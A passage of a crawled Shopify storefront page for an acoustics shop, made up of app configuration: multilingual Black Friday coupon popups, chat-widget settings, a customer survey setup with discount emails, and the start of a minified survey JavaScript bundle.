pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{},"leads":{"enable":true,"description":{}}},"trigger":{"number":2,"type":"time"},"retention":{"number":60,"type":"after"},"enable":true,"mobile_display":true,"style":{"button_background":"#0051ff","button_font":"#ffffff","card_background":"#ffffff","card_font":"#374151","product_intro_background":"#ffffff","product_intro_font":"#3E3F40"}}];
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>

<!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-DP5LFxvX.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019c089b-276a-7c81-982c-fd8d3a3be5cb/vanchat-256/assets/theme-BJgVFEjj.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "collection",
        product: {
          id: null,
          variants: null,
          selectedVariant: null,
          hasOnlyDefaultVariant: null,
        },
        collection: {
          id: 406023940
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sea-survey.avada.io/scripttag/avada-survey-main.min.js?v=1769678903012
body_size: 39431
content:
(()=>{var i,a,c,d,s,e,n={159:(e,t,n)=>{n.d(t,{S7:()=>d,Us:()=>l,pF:()=>s});var k=n(5880),T=n(6961),r=(n(1154),n(9234),n(5527));function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){return(e=>{if(Array.isArray(e))return a(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function C(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?u(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=(e=>(e=((e,t)=>{if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=i(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==i(e)?e:e+""))(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):u(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var s=function(e){var t=e.customerResponses,n=e.survey,r=e.shopId,o=e.pageType,o=void 0===o?null:o,i=e.channelType,i=void 0===i?null:i,a=e.productId,a=void 0===a?null:a,u=e.productName,u=void 0===u?null:u,s=e.collectionId,s=void 0===s?null:s,l=e.discount,c=e.email,d=e.orderId,d=void 0===d?null:d,f=e.variantIds,f=void 0===f?[]:f,p=e.orderName,p=void 0===p?null:p,y=e.customerId,y=void 0===y?null:y,_=e.customerTags,h=void 0===_?[]:_,_=e.customerName,_=void 0===_?null:_,m=e.pageUrl,m=void 0===m?null:m,v=e.cartStatusExitIntent,b=e.consentEmail,g=e.completionTime,w=e.isEmbed,w=void 0!==w&&w,S=e.embedType,S=void 0===S?null:S,e=e.displayType,e=void 0===e?null:e,A=n.id,E=n.name,O=n.questions,P=n.hasResponse,t=t.map(function(e){var n,t=e.type,r=e.questionId,o=e.customAnswer,i=e.answer,a=e.answers,e=e.fileName,u=O.find(function(e){return e.id===r}),s={};return o&&(s.customAnswer=o),t===k.kc&&(n=u.answers,s.answers=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.content)||null}):null,s.answerIds=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.id)||null}):null,s.images=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.image)||null}):null),t===k.we&&(o=u.answers,s.answer=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.content)||null,s.answerId=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.id)||null,s.image=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.image)||null),[k.kc,k.we].includes(t)||(s.answer=null!=i?i:null),t===k.Zh&&(s.answer=null!=i?i:null),t===k.t&&(s.fileName=null!=e?e:null),C({type:t,question:(null==u?void 0:u.heading)||null,questionId:r},s)}),A={surveyId:A,surveyName:E,shopId:r,email:c,isDiscount:Boolean(null==l?void 0:l.enabled),customerId:y,questions:t,customerTags:h,hasResponse:P,pageType:o,orderId:d,variantIds:f,channelType:i,productId:a,productName:u,orderName:p,collectionId:s,customerName:_,pageUrl:m,cartStatusExitIntent:v,consentEmail:b,completionTime:g,isEmbed:w,embedType:S,displayType:e};return[T.NJ,T.PU,T.kx].includes(i)&&(E=n.channels[i])&&E.enabled&&(r=E.userTargeting)&&(c=r.type,l=r.enabledUserTag,y=r.userTags,c===T.ve)&&l&&null!=y&&y.length&&(A.customerTags=y.filter(function(e){return null==h?void 0:h.includes(e)})),A},l=function(e){var t;return null!=e&&null!=(t=e.map(function(e){return e.id}))&&t.includes(r.M6)&&null!=e&&null!=(t=e.map(function(e){return e.id}))&&t.includes(r.Qr)?e:[].concat(o(r.jU),o(e))},c=function(e){return null!=e&&e.length?e.sort(function(){return Math.random()-.5}):null},d=function(e){var t=e.questions.map(function(e){var t,n,r;return 